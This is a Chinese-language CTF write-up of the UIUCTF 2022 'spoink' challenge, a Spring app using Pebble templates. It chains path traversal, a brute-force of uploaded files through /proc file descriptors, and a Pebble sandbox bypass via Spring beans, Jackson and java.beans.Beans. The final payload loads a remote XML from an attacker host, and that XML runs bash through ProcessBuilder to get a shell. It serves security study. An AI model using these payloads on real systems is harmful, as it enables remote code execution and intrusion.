[UIUCTF 2022]spoink
环境:https://github.com/sigpwny/UIUCTF-2022-Public/tree/main/web/spoink
参考wp:https://tttang.com/archive/1692/
debug准备
修改docker-compose.yml,增加debug port
修改Dockerfile最后启动的CMD命令
CMD ["java", "-jar", "-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=*:8881", "/usr/src/app/spoink-0.0.1-SNAPSHOT-spring-boot.jar"]
把jar包拖出来,以zip解压,idea打开项目,添加Remote JVM Debug的debug配置项
起容器,看pom.xml,找到mainClass和Controller,下断点并打开调试
目录穿越
整个java web项目只有一个controller
@Controller
public class HomeController {
public HomeController() {
}
@RequestMapping({"/"})
public String getTemplate(@RequestParam("x") Optional<String> template, Model model) {
return (String)template.orElse("home.pebble");
}
}
我第一眼看的时候以为是 传入的x参数内容会被pebble模板渲染(SSTI),仔细看了下发现是我思维定势了,其实是根据参数x的内容返回指定模板String(可能有LFI),而配环境的时候我们知道flag是需要执行./getflag的,所以最后还需要rce
注意到application.properties有pebble的配置,没有设置后缀suffix
pebble.prefix = templates
pebble.suffix =
打断点(这里直接断不好断,它调用完pebble相关的库之后不会留在调用栈里,直接就到了spring)

在com.mitchellbosecke.pebble.loader.FileLoader#getFile处有路径拼接的地方,对templateName无过滤拼到templates/后面,可以目录穿越(没有设置后缀的原因)
/?x=../../../../../../../../../../../etc/passwd
文件上传
但是flag需要rce才能读到,我们考虑上传带有恶意内容的模板文件到服务器,结合这个LFI进行rce;如何上传文件呢?由于题目用到了spring mvc(内含tomcat),框架本身是支持文件上传功能的
在org.springframework.web.servlet.DispatcherServlet#doDispatch中有处理表单请求的地方

可以看到最后调用到org.apache.catalina.connector.Request#getParts去解析内容,这部分tomcat文件上传流量层面的东西Y4师傅已经研究过了(非常非常强!)->探寻Tomcat文件上传流量层面绕waf新姿势 | 探寻Java文件上传流量层面waf绕过姿势系列二
类似php,这里上传文件会被保存到一个临时目录再复制到目标文件夹,起初路径在javax.servlet.MultipartConfigElement#getLocation中获取,默认为空,会使后面的location从javax.servlet.context.tempdir中获取

是一个随机生成的文件夹,甚至最后的文件名也是靠getUniqueId生成的,无法爆破
但是得益于linux下的文件描述符,我们可以爆破它;甚至于因为题目处于docker环境之下,我们可以直接冲/proc/1/fd/$X$
curl --limit-rate 1k -X POST http://10.10.1.100:8882 -F "file=@/tmp/1.txt"
*但是我这里因为环境问题总是爆不出来?用/proc/1是不行的 emmmmm暂时不清楚原因
模板注入
之后就是pebble模板注入的事情了,但是目标环境是最新版的,修复了之前的问题
测试payload(文件名t1)
{% set cmd = 'id' %}
{% set bytes = (1).TYPE
.forName('java.lang.Runtime')
.methods[6]
.invoke(null,null)
.exec(cmd)
.inputStream
.readAllBytes() %}
{{ (1).TYPE
.forName('java.lang.String')
.constructors[0]
.newInstance(([bytes]).toArray()) }}
报错
com.mitchellbosecke.pebble.error.ClassAccessException: For security reasons access to public static java.lang.Class java.lang.Class.forName(java.lang.String) throws java.lang.ClassNotFoundException method is denied. (t1:3)
at com.mitchellbosecke.pebble.attributes.MemberCacheUtils.verifyUnsafeMethod(MemberCacheUtils.java:180) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.attributes.MemberCacheUtils.findMethod(MemberCacheUtils.java:149) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.attributes.MemberCacheUtils.reflect(MemberCacheUtils.java:89) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.attributes.MemberCacheUtils.cacheMember(MemberCacheUtils.java:31) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.attributes.DefaultAttributeResolver.resolve(DefaultAttributeResolver.java:63) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:82) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:61) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:61) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:61) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:61) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:61) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.expression.GetAttributeExpression.evaluate(GetAttributeExpression.java:61) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.SetNode.render(SetNode.java:31) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.BodyNode.render(BodyNode.java:43) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.node.RootNode.render(RootNode.java:30) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.template.PebbleTemplateImpl.evaluate(PebbleTemplateImpl.java:157) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.template.PebbleTemplateImpl.evaluate(PebbleTemplateImpl.java:105) ~[pebble-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.spring.servlet.PebbleView.evaluateTemplate(PebbleView.java:86) ~[pebble-spring5-3.1.5.jar!/:na]
at com.mitchellbosecke.pebble.spring.servlet.PebbleView.renderMergedTemplateModel(PebbleView.java:61) ~[pebble-spring5-3.1.5.jar!/:na]
报错method is denied,下面列出来的都是denied。。。。看一下调用栈,模板在com.mitchellbosecke.pebble.node.expression.GetAttributeExpression#evaluate处被处理,从后往前处理函数内容,起到限制的函数是com.mitchellbosecke.pebble.attributes.methodaccess.BlacklistMethodAccessValidator#isMethodAccessAllowed
public class BlacklistMethodAccessValidator implements MethodAccessValidator {
private static final String[] FORBIDDEN_METHODS = new String[]{"getClass", "wait", "notify", "notifyAll"};
public BlacklistMethodAccessValidator() {
}
public boolean isMethodAccessAllowed(Object object, Method method) {
boolean methodForbidden = object instanceof Class || object instanceof Runtime || object instanceof Thread || object instanceof ThreadGroup || object instanceof System || object instanceof AccessibleObject || this.isUnsafeMethod(method);
return !methodForbidden;
}
private boolean isUnsafeMethod(Method member) {
return this.isAnyOfMethods(member, FORBIDDEN_METHODS);
}
private boolean isAnyOfMethods(Method member, String... methods) {
String[] var3 = methods;
int var4 = methods.length;
for(int var5 = 0; var5 < var4; ++var5) {
String method = var3[var5];
if (this.isMethodWithName(member, method)) {
return true;
}
}
return false;
}
private boolean isMethodWithName(Method member, String method) {
return member.getName().equals(method);
}
}
beans到classLoader
spring框架中许多实例都隐式注册为bean,因此我们思考能否从bean中找到一个保存了classloader的对象,再从它调用loadClass来加载任意对象
那我们看看程序的上下文,pebble初始化是在com.mitchellbosecke.pebble.template.PebbleTemplateImpl#evaluate(java.io.Writer, java.util.Map<java.lang.String,java.lang.Object>, java.util.Locale)中

向上看代码,这里获取了spring的应用程序上下文并添加到beans属性中

写一个路由用来遍历
@RequestMapping({"/"})
public String getTemplate(@RequestParam("x") Optional<String> template, Model model){
ServletContext sss = ((ServletRequestAttributes) RequestContextHolder.getRequestAttributes()).getRequest().getSession().getServletContext();
org.springframework.web.context.WebApplicationContext context = org.springframework.web.context.support.WebApplicationContextUtils.getWebApplicationContect(sss);
String[] beanDefinitionNaems = context.getBeanDefinitionNames();
for(String o: beanDefinitionNames){
System.out.println(o.toString());
}
return (String)template.orElse("home.pebble");
}
一堆输出,其中的internalCachingMetadataReaderFactory对象可以拿到classLoader
this.applicationContext.getBean("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory")

我们可以用它的loadClass加载任意类了,但是我们再继续用它的方法,幸运的是这里还有jackson,beans里面也能获取到

可以用jackson获取到类的实例,进而调用方法
{%set ame = beans.get("jacksonObjectMapper").readValue("{}", classssss)%}
绕过jackson黑名单
然而题目环境是最新的java18,常用的一些办法不能用,比如ScriptEngineManager,由于jackson实例化限制我们也不能直接实例化jshell;但是我们可以借助java.beans.Beans类,它可以帮我们实例化任意方法
public static Object instantiate(ClassLoader cls, String beanName,
BeanContext beanContext,
AppletInitializer initializer)
throws IOException, ClassNotFoundException {
InputStream ins;
ObjectInputStream oins = null;
Object result = null;
boolean serialized = false;
IOException serex = null;
// If the given classloader is null, we check if an
// system classloader is available and (if so)
// use that instead.
// Note that calls on the system class loader will
// look in the bootstrap class loader first.
if (cls == null) {
try {
cls = ClassLoader.getSystemClassLoader();
} catch (SecurityException ex) {
// We're not allowed to access the system class loader.
// Drop through.
}
}
// Try to find a serialized object with this name
final String serName = beanName.replace('.','/').concat(".ser");
if (cls == null)
ins = ClassLoader.getSystemResourceAsStream(serName);
else
ins = cls.getResourceAsStream(serName);
if (ins != null) {
try {
if (cls == null) {
oins = new ObjectInputStream(ins);
} else {
oins = new ObjectInputStreamWithLoader(ins, cls);
}
result = oins.readObject();
serialized = true;
oins.close();
} catch (IOException ex) {
ins.close();
// Drop through and try opening the class. But remember
// the exception in case we can't find the class either.
serex = ex;
} catch (ClassNotFoundException ex) {
ins.close();
throw ex;
}
}
if (result == null) {
// No serialized object, try just instantiating the class
Class<?> cl;
try {
cl = ClassFinder.findClass(beanName, cls);
} catch (ClassNotFoundException ex) {
// There is no appropriate class. If we earlier tried to
// deserialize an object and got an IO exception, throw that,
// otherwise rethrow the ClassNotFoundException.
if (serex != null) {
throw serex;
}
throw ex;
}
if (!Modifier.isPublic(cl.getModifiers())) {
throw new ClassNotFoundException("" + cl + " : no public access");
}
/*
* Try to instantiate the class.
*/
try {
result = cl.newInstance();
} catch (Exception ex) {
// We have to remap the exception to one in our signature.
// But we pass extra information in the detail message.
throw new ClassNotFoundException("" + cl + " : " + ex, ex);
}
}
if (result != null) {
// Ok, if the result is an applet initialize it.
AppletStub stub = null;
if (result instanceof Applet) {
Applet applet = (Applet) result;
boolean needDummies = initializer == null;
if (needDummies) {
// Figure our the codebase and docbase URLs. We do this
// by locating the URL for a known resource, and then
// massaging the URL.
// First find the "resource name" corresponding to the bean
// itself. So a serialzied bean "a.b.c" would imply a
// resource name of "a/b/c.ser" and a classname of "x.y"
// would imply a resource name of "x/y.class".
final String resourceName;
if (serialized) {
// Serialized bean
resourceName = beanName.replace('.','/').concat(".ser");
} else {
// Regular class
resourceName = beanName.replace('.','/').concat(".class");
}
URL objectUrl = null;
URL codeBase = null;
URL docBase = null;
// Now get the URL correponding to the resource name.
if (cls == null) {
objectUrl = ClassLoader.getSystemResource(resourceName);
} else
objectUrl = cls.getResource(resourceName);
// If we found a URL, we try to locate the docbase by taking
// of the final path name component, and the code base by taking
// of the complete resourceName.
// So if we had a resourceName of "a/b/c.class" and we got an
// objectURL of "file://bert/classes/a/b/c.class" then we would
// want to set the codebase to "file://bert/classes/" and the
// docbase to "file://bert/classes/a/b/"
if (objectUrl != null) {
String s = objectUrl.toExternalForm();
if (s.endsWith(resourceName)) {
int ix = s.length() - resourceName.length();
codeBase = new URL(s.substring(0,ix));
docBase = codeBase;
ix = s.lastIndexOf('/');
if (ix >= 0) {
docBase = new URL(s.substring(0,ix+1));
}
}
}
// Setup a default context and stub.
BeansAppletContext context = new BeansAppletContext(applet);
stub = (AppletStub)new BeansAppletStub(applet, context, codeBase, docBase);
applet.setStub(stub);
} else {
initializer.initialize(applet, beanContext);
}
// now, if there is a BeanContext, add the bean, if applicable.
if (beanContext != null) {
unsafeBeanContextAdd(beanContext, result);
}
// If it was deserialized then it was already init-ed.
// Otherwise we need to initialize it.
if (!serialized) {
// We need to set a reasonable initial size, as many
// applets are unhappy if they are started without
// having been explicitly sized.
applet.setSize(100,100);
applet.init();
}
if (needDummies) {
((BeansAppletStub)stub).active = true;
} else initializer.activate(applet);
} else if (beanContext != null) unsafeBeanContextAdd(beanContext, result);
}
return result;
}
cls为null则会默认调用ClassLoader.getSystemClassLoader()获取一个classloader,当结果为空时尝试调用ClassFinder.findClass(beanName, cls)
payload
模板
{% set y= beans.get("org.springframework.boot.autoconfigure.internalCachingMetadataReaderFactory").resourceLoader.classLoader.loadClass("java.beans.Beans") %}
{% set yy = beans.get("jacksonObjectMapper").readValue("{}", y) %}
{% set yyy = yy.instantiate(null,"org.springframework.context.support.ClassPathXmlApplicationContext") %}
{{ yyy.setConfigLocation("http://xxxx/1.xml") }}
{{ yyy.refresh() }}
xml文件
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg >
<list>
<value>bash</value>
<value>-c</value>
<value>echo Li9nZXRmbGFnID4gL3RtcC9mbGFn|base64 -d|bash -i</value>
</list>
</constructor-arg>
</bean>
</beans>
先传模板再爆破包含,拿shell